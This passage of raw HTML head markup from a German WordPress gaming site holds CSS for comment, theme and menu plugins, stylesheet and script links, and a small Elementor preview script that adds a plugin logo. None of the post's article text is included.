input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #000000}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#000000}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #000000}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#000000}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#000000}#wpdcom .wpd-comment-status .wpd-sticky{color:#000000}#wpdcom .wpd-thread-filter .wpdf-active{color:#000000;border-bottom-color:#000000}#wpdcom .wpd-comment-info-bar{border:1px dashed #333333;background:#e6e6e6}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#000000}#wpdcom .wpd-filter-view-all:hover{background:#000000}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#000000}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#000000}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #000000}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#555555;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#555555;border:1px solid #aaaaaa}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Enter link:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Speichern"}.comments-area{width:auto}
</style>
<link rel='stylesheet' id='wpdiscuz-fa-css' href='https://www.geek-germany.de/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.6.27' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://www.geek-germany.de/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro/style.css?ver=6.1.9' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
.colormag-button, blockquote, button, input[type=reset], input[type=button], input[type=submit], .cm-home-icon.front_page_on, .cm-primary-nav a:hover, .cm-primary-nav ul li ul li a:hover, .cm-primary-nav ul li ul li:hover>a, .cm-primary-nav ul li.current-menu-ancestor>a, .cm-primary-nav ul li.current-menu-item ul li a:hover, .cm-primary-nav ul li.current-menu-item>a, .cm-primary-nav ul li.current_page_ancestor>a, .cm-primary-nav ul li.current_page_item>a, .cm-primary-nav ul li:hover>a, .cm-mobile-nav li a:hover, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li:hover > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-item > a, .colormag-header-clean #cm-primary-nav .cm-menu-toggle:hover, .cm-header .cm-mobile-nav li:hover > a, .cm-header .cm-mobile-nav li.current-page-ancestor > a, .cm-header .cm-mobile-nav li.current-menu-ancestor > a, .cm-header .cm-mobile-nav li.current-page-item > a, .cm-header .cm-mobile-nav li.current-menu-item > a, .cm-primary-nav ul li.focus > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.focus > a, .cm-mobile-nav .current-menu-item>a, .cm-mobile-nav .current_page_item>a, .colormag-header-clean .cm-mobile-nav li:hover > a, .colormag-header-clean .cm-mobile-nav li.current-page-ancestor > a, .colormag-header-clean .cm-mobile-nav li.current-menu-ancestor > a, .colormag-header-clean .cm-mobile-nav li.current-page-item > a, .colormag-header-clean .cm-mobile-nav li.current-menu-item > a, .fa.search-top:hover, .widget_featured_posts .article-content .above-entry-meta .cat-links a, .widget_call_to_action .btn--primary, .colormag-footer--classic .footer-widgets-area .widget-title span::before, .colormag-footer--classic-bordered .footer-widgets-area .widget-title span::before, .widget_featured_posts .widget-title span, .widget_featured_slider .slide-content .above-entry-meta .cat-links a, .widget_highlighted_posts .article-content .above-entry-meta .cat-links a, .category-slide-next, .category-slide-prev, .slide-next, .slide-prev, .tabbed-widget ul li, #content .wp-pagenavi .current,#content .wp-pagenavi a:hover, #secondary .widget-title span,#content .post .article-content .above-entry-meta .cat-links a, .page-header .page-title span, .entry-meta .post-format i, .format-link, .more-link, .infinite-scroll .tg-infinite-scroll, .no-more-post-text, .pagination span, .comments-area .comment-author-link span, .footer-widgets-area .widget-title span, .advertisement_above_footer .widget-title span, .error, #primary .widget-title span, .related-posts-wrapper.style-three .article-content .entry-title a:hover:before, .widget_slider_area .widget-title span, .widget_beside_slider .widget-title span, .top-full-width-sidebar .widget-title span, .wp-block-quote, .wp-block-quote.is-style-large, .wp-block-quote.has-text-align-right, .page-numbers .current{background-color:#000000;}a, .colormag-header-classic .cm-primary-nav ul li.current-menu-item > a, .colormag-header-classic .cm-primary-nav ul li.current_page_item > a, .colormag-header-classic .cm-primary-nav ul li:hover > a, .colormag-header-classic .cm-primary-nav ul li.focus > a .colormag-header-classic #cm-primary-nav .fa.search-top:hover, .colormag-header-classic #cm-primary-nav.cm-mobile-nav .cm-random-post a:hover .fa-random, .colormag-header-classic #cm-primary-nav.cm-primary-nav .cm-random-post a:hover .fa-random, .colormag-header-classic .breaking-news .newsticker a:hover, .dark-skin .colormag-header-classic #cm-primary-nav.cm-primary-nav .cm-home-icon:hover .fa, .byline a:hover, .comments a:hover, .edit-link a:hover, .posted-on a:hover, .social-links:not(.cm-header-actions .social-links) i.fa:hover, .tag-links a:hover, .colormag-header-clean .social-links li:hover i.fa, .colormag-header-classic .social-links li:hover i.fa, .colormag-header-clean .breaking-news .newsticker a:hover, .widget_featured_posts .article-content .entry-title a:hover, .widget_featured_slider .slide-content .below-entry-meta .byline a:hover, .widget_featured_slider .slide-content .below-entry-meta .comments a:hover, .widget_featured_slider .slide-content .below-entry-meta .posted-on a:hover, .widget_featured_slider .slide-content .entry-title a:hover, .widget_block_picture_news.widget_featured_posts .article-content .entry-title a:hover, .widget_highlighted_posts .article-content .below-entry-meta .byline a:hover, .widget_highlighted_posts .article-content .below-entry-meta .comments a:hover, .widget_highlighted_posts .article-content .below-entry-meta .posted-on a:hover, .widget_highlighted_posts .article-content .entry-title a:hover, i.fa-arrow-up, i.fa-arrow-down, .cm-site-title a, #content .post .article-content .entry-title a:hover, .entry-meta .byline i, .entry-meta .cat-links i, .entry-meta a, .post .entry-title a:hover, .search .entry-title a:hover, .entry-meta .comments-link a:hover, .entry-meta .edit-link a:hover, .entry-meta .posted-on a:hover, .entry-meta .tag-links a:hover, .single #content .tags a:hover, .count, .next a:hover, .previous a:hover, .related-posts-main-title .fa, .single-related-posts .article-content .entry-title a:hover, .pagination a span:hover, #content .comments-area a.comment-edit-link:hover, #content .comments-area a.comment-permalink:hover, #content .comments-area article header cite a:hover, .comments-area .comment-author-link a:hover, .comment .comment-reply-link:hover, .nav-next a, .nav-previous a, #colophon .footer-menu ul li a:hover, .footer-widgets-area a:hover, a#scroll-up i, .num-404, .related-posts-wrapper-flyout .entry-title a:hover, .human-diff-time .human-diff-time-display:hover, .mzb-featured-categories .mzb-post-title a, .mzb-tab-post .mzb-post-title a, .mzb-post-list .mzb-post-title a, .mzb-featured-posts .mzb-post-title a, .mzb-featured-categories .mzb-post-title a, .colormag-header-classic #cm-primary-nav .fa:hover{color:#000000;}#cm-primary-nav, .colormag-header-clean #cm-primary-nav .cm-row{border-top-color:#000000;}.colormag-header-classic #cm-primary-nav, colormag-header-classic .cm-primary-nav ul ul.sub-menu li:hover, .colormag-header-classic .cm-primary-nav ul > li:hover > a, .colormag-header-classic .cm-primary-nav ul > li.current-menu-item > a, .colormag-header-classic .cm-primary-nav ul > li.current-menu-ancestor > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li:hover, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-item, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.focus, colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor, colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-item, colormag-header-classic #cm-primary-nav .cm-menu-toggle:hover, colormag-header-classic #cm-primary-nav.cm-mobile-nav .cm-menu-toggle, colormag-header-classic .cm-primary-nav ul > li:hover > a, colormag-header-classic .cm-primary-nav ul > li.current-menu-item > a, colormag-header-classic .cm-primary-nav ul > li.current-menu-ancestor > a, .colormag-header-classic .cm-primary-nav ul li.focus > a, .pagination a span:hover{border-color:#000000;}.widget_featured_posts .widget-title, #secondary .widget-title, #tertiary .widget-title, .page-header .page-title, .footer-widgets-area .widget-title, .advertisement_above_footer .widget-title, #primary .widget-title, .widget_slider_area .widget-title, .widget_beside_slider .widget-title, .top-full-width-sidebar .widget-title, .colormag-header-clean--full-width #cm-primary-nav, .colormag-header-classic.colormag-header-classic--top #cm-primary-nav, .colormag-header-clean.colormag-header-clean--top #cm-primary-nav .cm-row{border-bottom-color:#000000;}.elementor .elementor-widget-wrap .tg-module-wrapper .module-title span, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-post-category, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-5 .tg_module_block .read-more, .elementor .elementor-widget-wrap .tg-module-wrapper tg-module-block.tg-module-block--style-10 .tg_module_block.tg_module_block--list-small:before{background-color:#000000;}.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-module-comments a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-auther-name a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-date a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-title:hover a, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-comments a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-auther-name a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-date a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-module-info .tg-module-meta a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-title a:hover, .elementor .elementor-widget-wrap .tg-trending-news .trending-news-wrapper a:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-title a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-auther-name a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-date a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-comments a:hover{color:#000000;}.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover{border-color:#000000;}.cm-header{background-color:#020202;}.cm-site-description{color:#020202;}.cm-site-description{font-family:Open Sans;font-size:15px;}.cm-primary-nav a:hover, .cm-primary-nav ul li.current-menu-item a, .cm-primary-nav ul li ul li.current-menu-item a, .cm-primary-nav ul li.current_page_ancestor a, .cm-primary-nav ul li.current-menu-ancestor a, .cm-primary-nav ul li.current_page_item a, .cm-primary-nav ul li:hover>a, .cm-primary-nav ul li ul li a:hover, .cm-primary-nav ul li ul li:hover>a, .cm-primary-nav ul li.current-menu-item ul li a:hover, .cm-primary-nav li.page_item_has_children.current-menu-item>a::after, .colormag-header-classic .cm-primary-nav ul li:hover > a{color:#dd9933;}.cm-primary-nav ul li a{font-family:Aclonica;font-weight:400;}#content .post .article-content .entry-title{font-size:29px;}.type-page .entry-title, .type-page .entry-title a{color:#000000;}.type-page .entry-title{font-size:32px;}#content .post .article-content .below-entry-meta .posted-on a, #content .post .article-content .below-entry-meta .byline a, #content .post .article-content .below-entry-meta .comments a, #content .post .article-content .below-entry-meta .tag-links a, #content .post .article-content .below-entry-meta .edit-link a, #content .post .article-content .below-entry-meta .total-views{font-size:10px;}.below-entry-meta .posted-on a, .below-entry-meta .byline a, .below-entry-meta .comments a, .below-entry-meta .tag-links a, .below-entry-meta .edit-link a, .below-entry-meta .human-diff-time .human-diff-time-display, #content .post .article-content .below-entry-meta .total-views{color:#020202;}.colormag-button, input[type="reset"], input[type="button"], input[type="submit"], button, .more-link span{font-family:Open Sans;font-size:11px;}h1, h2, h3, h4, h5, h6{color:#000000;}body, button, input, select, textarea, blockquote p, .entry-meta, .more-link, dl, .previous a, .next a, .nav-previous a, .nav-next a, #respond h3#reply-title #cancel-comment-reply-link, #respond form input[type="text"], #respond form textarea, #secondary .widget, .error-404 .widget{font-family:Open Sans;font-size:13px;}h1{font-size:34px;}.comments-title, .comment-reply-title, #respond h3#reply-title{font-size:22px;}.mzb-featured-posts, .mzb-social-icon, .mzb-featured-categories, .mzb-social-icons-insert{--color--light--primary:rgba(0,0,0,0.1);}body{--color--light--primary:#000000;--color--primary:#000000;}body{--color--gray:#020202;}
</style>
<link rel='stylesheet' id='child-style-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_googlefonts-css' href='//fonts.googleapis.com/css?family=Aclonica%3A400&#038;subset=latin&#038;1&#038;display=swap&#038;ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-featured-image-popup-css-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/magnific-popup/magnific-popup.min.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro/fontawesome/css/font-awesome.min.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.geek-germany.de/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://www.geek-germany.de/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.geek-germany.de/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-39920-css' href='https://www.geek-germany.de/wp-content/uploads/elementor/css/post-39920.css?ver=1678651222' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.geek-germany.de/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.10.3' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-elementor-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro/inc/elementor/assets/css/elementor.min.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.geek-germany.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.geek-germany.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.geek-germany.de/wp-content/uploads/elementor/css/global.css?ver=1678651223' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-css' href='https://www.geek-germany.de/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-black-white-2-css' href='https://www.geek-germany.de/wp-content/plugins/ubermenu/assets/css/skins/blackwhite2.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-all-css' href='https://www.geek-germany.de/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://www.geek-germany.de/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.13.0' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/spoiler-alert-js/js/spoiler.min.js?ver=6.1.9' id='spoiler_alert_js-script-js'></script>
<script type='text/javascript' id='cookie-notice-front-js-before'>
var cnArgs = {"ajaxUrl":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","nonce":"b42682b968","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.5' id='cookie-notice-front-js'></script>
<!--[if lte IE 8]>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/html5shiv.min.js?ver=3.5.0' id='html5-js'></script>
<![endif]-->
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.10.2' id='font-awesome-4-shim-js'></script>
<link rel="https://api.w.org/" href="https://www.geek-germany.de/wp-json/" /><link rel="alternate" type="application/json" href="https://www.geek-germany.de/wp-json/wp/v2/posts/41746" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.geek-germany.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.geek-germany.de/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='https://www.geek-germany.de/?p=41746' />
<link rel="alternate" type="application/json+oembed" href="https://www.geek-germany.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.geek-germany.de%2Ffeature-game-control-vs-ausloeschung%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.geek-germany.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.geek-germany.de%2Ffeature-game-control-vs-ausloeschung%2F&#038;format=xml" />

		<script>

			jQuery(window).on('elementor/frontend/init', function () {
				var previewIframe = jQuery('#elementor-preview-iframe').get(0);

				// Attach a load event listener to the preview iframe
				jQuery(previewIframe).on('load', function () {
					var tpg_selector = tpg_str_rev("nottub-tropmi-gpttr nottub-aera-noitces-dda-rotnemele");

					var logo = "https://www.geek-germany.de/wp-content/plugins/the-post-grid";
					var log_path = "/assets/images/icon-40x40.svg"; //tpg_str_rev("gvs.04x04-noci/segami/stessa/");

					jQuery('<div class="' + tpg_selector + '" style="vertical-align: bottom;margin-left: 5px;"><img src="' + logo + log_path + '" alt="TPG"/></div>').insertBefore(".elementor-add-section-drag-title");
				});

			});
		</script>
		<style>
			:root {
				--tpg-primary-color: #0d6efd;
				--tpg-secondary-color: #0654c4;
				--tpg-primary-light: #c4d0ff
			}

					</style>

		<style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu-main.ubermenu-vertical .ubermenu-submenu-type-mega { width:600px; }
 .ubermenu-main .ubermenu-item .ubermenu-submenu-drop { -webkit-transition-duration:.2s; -ms-transition-duration:.2s; transition-duration:.2s; }
 .ubermenu-main { max-width:1200px; background-color:#020202; background:-webkit-gradient(linear,left top,left bottom,from(#020202),to(#020202)); background:-webkit-linear-gradient(top,#020202,#020202); background:-moz-linear-gradient(top,#020202,#020202); background:-ms-linear-gradient(top,#020202,#020202); background:-o-linear-gradient(top,#020202,#020202); background:linear-gradient(top,#020202,#020202); border:1px solid #020202; }
 .ubermenu.ubermenu-main { background:none; border:none; box-shadow:none; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { border:none; box-shadow:none; background:#020202; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { color:#efefef; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0:hover > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-active > .ubermenu-target { background:#020202; }
 .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-ancestor > .ubermenu-target { background:#020202; }
 .ubermenu-main .ubermenu-submenu.ubermenu-submenu-drop { background-color:#020202; border:1px solid #020202; color:#0a0a0a; }
 .ubermenu-main .ubermenu-item-normal > .ubermenu-target { color:#ffffff; }
 .ubermenu.ubermenu-main .ubermenu-item-normal > .ubermenu-target:hover, .ubermenu.ubermenu-main .ubermenu-item-normal.ubermenu-active > .ubermenu-target { color:#cecece; }
 .ubermenu-main .ubermenu-submenu-type-flyout > .ubermenu-item-normal > .ubermenu-target { border-bottom:1px solid #000000; }
 .ubermenu.ubermenu-main .ubermenu-tabs .ubermenu-tabs-group { background-color:#000000; }
 .ubermenu.ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-active > .ubermenu-target { color:#0a0a0a; }
 .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-ancestor > .ubermenu-target { color:#ffffff; }
 .ubermenu-main .ubermenu-item-level-0.ubermenu-has-submenu-drop > .ubermenu-target > .ubermenu-sub-indicator { color:#020202; }
 .ubermenu-responsive-toggle.ubermenu-responsive-toggle-main { font-weight:bold; }
 .ubermenu.ubermenu-main .ubermenu-search input.ubermenu-search-input { background:#020202; color:#ffffff; }
 .ubermenu-main, .ubermenu-main .ubermenu-target, .ubermenu-main .ubermenu-nav .ubermenu-item-level-0 .ubermenu-target, .ubermenu-main div, .ubermenu-main p, .ubermenu-main input { font-family:'Open Sans', sans-serif; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target .ubermenu-icon { color:#ffffff; }


/** UberMenu Custom Menu Item Styles (Menu Item Settings) **/
/* 1837 */   .ubermenu .ubermenu-item.ubermenu-item-1837.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1837.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 1567 */   .ubermenu .ubermenu-item.ubermenu-item-1567.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1567.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 422 */    .ubermenu .ubermenu-item.ubermenu-item-422.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-422.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 791 */    .ubermenu .ubermenu-item.ubermenu-item-791.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-791.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 423 */    .ubermenu .ubermenu-item.ubermenu-item-423.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-423.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 425 */    .ubermenu .ubermenu-item.ubermenu-item-425.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-425.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
